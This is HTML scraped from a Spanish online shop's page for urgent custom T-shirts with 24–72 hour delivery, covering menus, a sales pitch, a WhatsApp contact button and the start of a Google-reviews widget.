<li class="mega-menu-evento mega-bodas mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-105999 menu-evento bodas" id="mega-menu-item-105999"><a title="Camisetas personalizadas para bodas, despedidas o packs pre-boda" class="mega-menu-link" href="https://camisetaspersonalizadas.com/ocasiones/bodas/">&bull; Bodas</a></li><li class="mega-menu-evento mega-despedidas-de-cristal-de-500ml-personalizable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-12290 menu-evento despedidas-de-cristal-de-500ml-personalizable" id="mega-menu-item-12290"><a title="Camisetas para despedidas de soltero y soltera personalizadas" class="mega-menu-link" href="https://camisetaspersonalizadas.com/ocasiones/despedidas-soltero-soltera/">&bull; Despedidas solteros</a></li><li class="mega-menu-evento mega-peas mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106001 menu-evento peas" id="mega-menu-item-106001"><a title="Camisetas personalizadas para pe&ntilde;as de pueblo" class="mega-menu-link" href="https://camisetaspersonalizadas.com/para-penas/">&bull; Pe&ntilde;as</a></li><li class="mega-menu-evento mega-cumple mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-12292 menu-evento cumple" id="mega-menu-item-12292"><a title="Camisetas personalizadas para cumplea&ntilde;os o aniversarios" class="mega-menu-link" href="https://camisetaspersonalizadas.com/ocasiones/cumpleanos-aniversarios/">&bull; Cumplea&ntilde;os</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106002" id="mega-menu-item-106002"><a class="mega-menu-link" href="https://camisetaspersonalizadas.com/ocasiones/amigo-invisible">&bull; Amigo Invisible</a></li><li class="mega-menu-evento mega-halloween mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-105998 menu-evento halloween" id="mega-menu-item-105998"><a title="Camisetas personalizadas para Halloween" class="mega-menu-link" href="https://camisetaspersonalizadas.com/ocasiones/halloween/">&bull; Hallowen</a></li><li class="mega-menu-evento mega-navidad mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-12293 menu-evento navidad" id="mega-menu-item-12293"><a title="Camisetas con dise&ntilde;os navide&ntilde;os personalizados" class="mega-menu-link" href="https://camisetaspersonalizadas.com/ocasiones/navidad/">&bull; Navidad</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-12322-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106000" id="mega-menu-item-106000"><a class="mega-menu-link" href="https://camisetaspersonalizadas.com/ocasiones/fiestas-de-pueblo">&bull; Fiestas de Pueblo</a></li><li class="mega-menu-evento mega-en mega-vivo mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-12291 menu-evento en vivo" id="mega-menu-item-12291"><a title="Personalizacion de productos evento serigraf&iacute;a en vivo" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/personalizacion-eventos-en-vivo/">&bull; Personalizaci&oacute;n EN VIVO</a></li><li class="mega-menu-top mega-ocasiones mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106003 menu-top ocasiones" id="mega-menu-item-106003"><a title="Camisetas personalizadas por evento o celebraci&oacute;n" class="mega-menu-link" href="https://camisetaspersonalizadas.com/ocasiones/">&bull; Ver todas las ocasiones</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-12322-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-28" id="mega-menu-item-media_image-28"><img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/02/pena-evento-grupal.jpg?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A269%3Bbv_resized_ipad%3A820%2A460%3Bbv_resized_desktop%3A1000%2A561"  loading="lazy" width="1000" height="561" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20561'%3E%3C/svg%3E" class="image wp-image-95014  attachment-full size-full wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="pena-evento-grupal" style="max-width: 100%; height: auto;" decoding="async" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/02/pena-evento-grupal.jpg?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A269%3Bbv_resized_ipad%3A820%2A460%3Bbv_resized_desktop%3A1000%2A561 1000w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/02/pena-evento-grupal-300x168.jpg 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/02/pena-evento-grupal-768x431.jpg 768w"  sizes="(max-width: 1000px) 100vw, 1000px"></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-on-desktop mega-menu-item-63050" id="mega-menu-item-63050"><a class="mega-menu-link" href="https://camisetaspersonalizadas.com/catalogo/camisetas-originales/" aria-expanded="false" tabindex="0">Entregas en tu Ciudad<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role="presentation">
<li class="mega-menu-row" id="mega-menu-63050-0">
	<ul class="mega-sub-menu" style="--columns:12" role="presentation">
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-63050-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-local mega-barcelona mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106004 menu-local barcelona" id="mega-menu-item-106004"><a title="Camisetas personalizadas en Barcelona: entrega en 24-48h, m&iacute;nimo 1 unidad" class="mega-menu-link" href="https://camisetaspersonalizadas.com/barcelona/">&bull; Barcelona</a></li><li class="mega-menu-local mega-madrid mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106005 menu-local madrid" id="mega-menu-item-106005"><a title="Camisetas personalizadas en Madrid: pedidos r&aacute;pidos para eventos y empresas" class="mega-menu-link" href="https://camisetaspersonalizadas.com/madrid/">&bull; Madrid</a></li><li class="mega-menu-local mega-valencia mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106006 menu-local valencia" id="mega-menu-item-106006"><a title="Camisetas personalizadas en Valencia con dise&ntilde;o online f&aacute;cil y entrega r&aacute;pida" class="mega-menu-link" href="https://camisetaspersonalizadas.com/valencia/">&bull; Valencia</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-63050-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-local mega-sevilla mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106007 menu-local sevilla" id="mega-menu-item-106007"><a title="Camisetas personalizadas en Sevilla para grupos, pe&ntilde;as y despedidas" class="mega-menu-link" href="https://camisetaspersonalizadas.com/sevilla/">&bull; Sevilla</a></li><li class="mega-menu-local mega-zaragoza mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106008 menu-local zaragoza" id="mega-menu-item-106008"><a title="Camisetas personalizadas en Zaragoza desde 1 unidad con env&iacute;o r&aacute;pido" class="mega-menu-link" href="https://camisetaspersonalizadas.com/zaragoza/">&bull; Zaragoza</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106009" id="mega-menu-item-106009"><a class="mega-menu-link" href="#">&bull; Ver m&aacute;s provincias</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-63050-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-24" id="mega-menu-item-media_image-24"><a href="https://camisetaspersonalizadas.com/barcelona/"><img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/08/camisetas-personalizadas-barcelona-1024x574.jpg?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A269%3Bbv_resized_ipad%3A820%2A460%3Bbv_resized_desktop%3A1024%2A574"  loading="lazy" width="980" height="549" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20980%20549'%3E%3C/svg%3E" class="image wp-image-71680  attachment-large size-large wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="camisetas-personalizadas-barcelona" style="max-width: 100%; height: auto;" decoding="async" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/08/camisetas-personalizadas-barcelona-1024x574.jpg?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A269%3Bbv_resized_ipad%3A820%2A460%3Bbv_resized_desktop%3A1024%2A574 1024w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/camisetas-personalizadas-barcelona-300x168.jpg 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/camisetas-personalizadas-barcelona-768x431.jpg 768w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/camisetas-personalizadas-barcelona-1000x561.jpg 1000w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/camisetas-personalizadas-barcelona.jpg 1312w"  sizes="(max-width: 980px) 100vw, 980px"></a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-63050-1">
	<ul class="mega-sub-menu" style="--columns:12" role="presentation">
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-63050-1-0">	</ul>
</li></ul>
</li><li class="mega-menu-top mega-ofertas mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-ancestor mega-current-menu-parent mega-current_page_parent mega-current_page_ancestor mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-105168 menu-top ofertas" id="mega-menu-item-105168"><a title="Ofertas en camisetas personalizadas: packs, urgentes y descuentos" class="mega-menu-link" href="https://camisetaspersonalizadas.com/ofertas/" aria-expanded="false" tabindex="0">Ofertas<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role="presentation">
<li class="mega-menu-row" id="mega-menu-105168-0">
	<ul class="mega-sub-menu" style="--columns:12" role="presentation">
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-105168-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-oferta mega-barata mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106016 menu-oferta barata" id="mega-menu-item-106016"><a title="Camisetas personalizadas desde 6&euro;, econ&oacute;micas para eventos y promociones" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/baratas/">&bull; Camisetas desde 6&euro;</a></li><li class="mega-menu-oferta mega-packs mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106017 menu-oferta packs" id="mega-menu-item-106017"><a title="Packs de camisetas personalizadas por volumen con precios escalados" class="mega-menu-link" href="#">&bull; Packs</a></li><li class="mega-menu-oferta mega-urgente mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-item mega-menu-item-106018 menu-oferta urgente" id="mega-menu-item-106018"><a title="Camisetas urgentes personalizadas en 24h para pedidos express" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-rapidas-urgentes-personalizadas/" aria-current="page">&bull; &Uacute;ltima hora</a></li><li class="mega-menu-oferta mega-listado mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106019 menu-oferta listado" id="mega-menu-item-106019"><a title="Ver todos los descuentos y promociones activas en camisetas personalizadas" class="mega-menu-link" href="#">&bull; Ver todo en oferta</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-105168-0-1"><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-105168-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-26" id="mega-menu-item-media_image-26"><img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/08/grupo-amigas-festejando-despedida-de-soltera-1024x574.jpg?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A269%3Bbv_resized_ipad%3A820%2A460%3Bbv_resized_desktop%3A1024%2A574"  loading="lazy" width="980" height="549" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20980%20549'%3E%3C/svg%3E" class="image wp-image-71627  attachment-large size-large wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="grupo-amigas-festejando-despedida-de-soltera" style="max-width: 100%; height: auto;" decoding="async" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/08/grupo-amigas-festejando-despedida-de-soltera-1024x574.jpg?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A269%3Bbv_resized_ipad%3A820%2A460%3Bbv_resized_desktop%3A1024%2A574 1024w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/grupo-amigas-festejando-despedida-de-soltera-300x168.jpg 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/grupo-amigas-festejando-despedida-de-soltera-768x431.jpg 768w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/grupo-amigas-festejando-despedida-de-soltera-1000x561.jpg 1000w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/grupo-amigas-festejando-despedida-de-soltera.jpg 1312w"  sizes="(max-width: 980px) 100vw, 980px"></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-top mega-empresas mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-96636 menu-top empresas" id="mega-menu-item-96636"><a title="Camisetas personalizadas para empresas, staff, ferias y promociones" class="dashicons-building mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-personalizadas/para-empresas/" aria-expanded="false" tabindex="0">EMPRESAS<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role="presentation">
<li class="mega-menu-row" id="mega-menu-96636-0">
	<ul class="mega-sub-menu" style="--columns:12" role="presentation">
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-96636-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-empresa mega-staff mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106010 menu-empresa staff" id="mega-menu-item-106010"><a title="Camisetas para staff de eventos, ferias o congresos" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-eventos-corporativos/staff-voluntarios/">&bull; STAFF</a></li><li class="mega-menu-empresa mega-ferias mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106011 menu-empresa ferias" id="mega-menu-item-106011"><a title="Camisetas para ferias y exposiciones con imagen de marca" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-eventos-corporativos/ferias-exposiciones/">&bull; Ferias</a></li><li class="mega-menu-empresa mega-presupuesto mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106013 menu-empresa presupuesto" id="mega-menu-item-106013"><a title="Presupuestos para pedidos grandes de camisetas personalizadas" class="mega-menu-link" href="https://camisetaspersonalizadas.com/comprar-camisetas-al-por-mayor/">&bull; Presupuestos por volumen</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-96636-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106014" id="mega-menu-item-106014"><a class="mega-menu-link" href="#">&bull; Calculadora r&aacute;pida</a></li><li class="mega-menu-empresa mega-promo mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106012 menu-empresa promo" id="mega-menu-item-106012"><a title="Camisetas promocionales con tu logo o dise&ntilde;o" class="mega-menu-link" href="https://camisetaspersonalizadas.com/camisetas-eventos-corporativos/promocion-marca/">&bull; Merchandising corporativo</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-106015" id="mega-menu-item-106015"><a class="mega-menu-link" href="#">&bull; Packs Bienvenida</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-96636-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-25" id="mega-menu-item-media_image-25"><figure style="width: 1024px" class="wp-caption alignnone"><img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/09/equipo-camisetas-con-logo-empresa-1024x574.jpg?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A269%3Bbv_resized_ipad%3A820%2A460%3Bbv_resized_desktop%3A1024%2A574"  loading="lazy" width="980" height="549" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20980%20549'%3E%3C/svg%3E" class="image wp-image-72053  attachment-large size-large wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="equipo-camisetas-con-logo-empresa" style="max-width: 100%; height: auto;" decoding="async" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/09/equipo-camisetas-con-logo-empresa-1024x574.jpg?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A269%3Bbv_resized_ipad%3A820%2A460%3Bbv_resized_desktop%3A1024%2A574 1024w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/09/equipo-camisetas-con-logo-empresa-300x168.jpg 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/09/equipo-camisetas-con-logo-empresa-768x431.jpg 768w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/09/equipo-camisetas-con-logo-empresa-1000x561.jpg 1000w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/09/equipo-camisetas-con-logo-empresa.jpg 1312w"  sizes="(max-width: 980px) 100vw, 980px"><figcaption class="wp-caption-text">equipo camisetas con logo empresa</figcaption></figure></li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>        </nav>
                    </div>
        </div>
    </div>
</header>

	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>		<div data-elementor-type="wp-page" data-elementor-id="7998" class="elementor elementor-7998" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-14332a3c e-flex e-con-boxed e-con e-parent" data-id="14332a3c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4027b9c5 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="4027b9c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">&#128640; Camisetas Personalizadas<span style="color: #467FF7"> Urgentes en 24/48hs</span> &ndash; Sin m&iacute;nimo y con dise&ntilde;o online				</h1></div>
				</div>
				<div class="elementor-element elementor-element-3dd5b8d6 elementor-widget elementor-widget-text-editor" data-id="3dd5b8d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<header><header><header><p>&iquest;Te ha pillado el toro? Aqu&iacute; tienes la soluci&oacute;n. camisetas personalizadas urgentes, Personaliza tu camiseta hoy y rec&iacute;bela con nuestro servicio expr&eacute;s. Desde una unidad. Entrega garantizada en 24h./48/72hs</p></header></header></header><div class="djv_carouselh">&nbsp;</div>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-65327bf3 e-flex e-con-boxed e-con e-parent" data-id="65327bf3" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1c0d87ff e-con-full e-flex e-con e-child" data-id="1c0d87ff" data-element_type="container">
				<div class="elementor-element elementor-element-6111379c elementor-widget elementor-widget-heading" data-id="6111379c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://camisetaspersonalizadas.com/producto/camiseta-unisex-para-personalizar-165g/">Personaliza <span style="color: #467FF7">camisetas Express</span> Env&iacute;o R&aacute;pido</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4c66832d elementor-widget elementor-widget-text-editor" data-id="4c66832d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>&#9989; <strong>Entrega en 24h / 48h / 72h</strong>&nbsp;en pen&iacute;nsula (pedido antes de las 12:00)</p><p>&#9989; <strong>Sin pedido m&iacute;nimo</strong>: desde una sola camiseta</p><p>&#9989; <strong>Dise&ntilde;a online</strong> y visualiza tu camiseta en tiempo real</p><p>&#9989; <strong>Calidad profesional</strong> incluso en pedidos urgentes</p><p>&#9989; <strong>Atenci&oacute;n por WhatsApp</strong> y seguimiento del env&iacute;o</p><p>Camisetas personalizadas en 24/48/72 horas. Dise&ntilde;a online, env&iacute;o express gratis en Espa&ntilde;a. Serigraf&iacute;a, bordado y DTG. &iexcl;Calidad premium al mejor precio!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-42ab77e3 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="42ab77e3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/690906027" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">ESCRIBENOS AL WHATSAPP aHORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-fbedd7e elementor-widget elementor-widget-text-editor" data-id="fbedd7e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>o tambi&eacute;n puedes <a href="#presupuesto"><strong>PEDIR PRESUPUESTO PERSONALIZADO</strong></a> &gt;&gt;</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-96f2426 e-con-full e-flex e-con e-child" data-id="96f2426" data-element_type="container">
				<div class="elementor-element elementor-element-31253d89 elementor-widget elementor-widget-image" data-id="31253d89" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://camisetaspersonalizadas.com/producto/camiseta-unisex-para-personalizar-165g/">
							<img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/07/man-and-women-friends-t-shirt-mockup-1500x1000-1-1024x683.png?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A320%3Bbv_resized_ipad%3A820%2A547%3Bbv_resized_desktop%3A1024%2A683"  fetchpriority="high" decoding="async" width="980" height="654" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20980%20654'%3E%3C/svg%3E" class="attachment-large size-large wp-image-64098 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="man-and-women-friends-t-shirt-mockup-1500x1000-1" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/07/man-and-women-friends-t-shirt-mockup-1500x1000-1-1024x683.png?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A320%3Bbv_resized_ipad%3A820%2A547%3Bbv_resized_desktop%3A1024%2A683 1024w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/07/man-and-women-friends-t-shirt-mockup-1500x1000-1-300x200.png 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/07/man-and-women-friends-t-shirt-mockup-1500x1000-1-768x512.png 768w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/07/man-and-women-friends-t-shirt-mockup-1500x1000-1-1000x667.png 1000w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/07/man-and-women-friends-t-shirt-mockup-1500x1000-1.png 1500w"  sizes="(max-width: 980px) 100vw, 980px">								</a>
															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-315d43d5 e-flex e-con-boxed e-con e-parent" data-id="315d43d5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4f7c644 elementor-widget elementor-widget-shortcode" data-id="4f7c644" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><pre class="ti-widget" style="display: none"><template id="trustindex-google-widget-html"><div class=" ti-widget  ti-goog ti-review-text-mode-readmore ti-text-align-left" data-no-translation="true" data-time-locale="hace %d %s|hoy|d&iacute;a|d&iacute;as|semana|semanas|mes|meses|a&ntilde;o|a&ntilde;os" data-layout-id="34" data-layout-category="slider" data-set-id="drop-shadow" data-pid="" data-language="es" data-close-locale="Cerca" data-review-target-width="300" data-css-version="2" data-reply-by-locale="Respuesta del propietario" data-pager-autoplay-timeout="6"> <div class="ti-widget-container ti-col-3"> <div class="ti-header ti-header-grid source-Google"> <div class="ti-fade-container"> <div class="ti-rating-text"> <strong class="ti-rating ti-rating-large"> EXCELENTE </strong> </div> <span class="ti-stars star-lg"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image></span> <div class="ti-rating-text"> <span class="nowrap">A base de <strong>80 rese&ntilde;as</strong></span> </div> <div class="ti-large-logo"> <div class="ti-v-center"> <trustindex-image class="ti-logo-fb" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/logo.svg" width="150" height="25" loading="lazy" alt="Google"></trustindex-image> </div> </div> </div> </div> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="Siguiente rese&ntilde;a" role="button"></div> <div class="ti-prev" aria-label="Rese&ntilde;a anterior" role="button"></div> </div> <div class="ti-reviews-container-wrapper">  <div data-empty="0" data-time="1767657600" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocL80u0rQPmFn9_PB-1GLrbJp5WuYumxSXluvdvW17THnZN1Kw=w40-h40-c-rp-mo-ba2-br100" alt="Sofia Luzi profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Sofia Luzi </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la rese&ntilde;a sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Excelente calidad tanto del algod&oacute;n de las camisetas como de la impresi&oacute;n. Pero, sobre todo, la atenci&oacute;n al cliente es realmente buena, r&aacute;pida en responder y amable. Lo recomiendo!</div> <span class="ti-read-more" data-container=".ti-review-content" 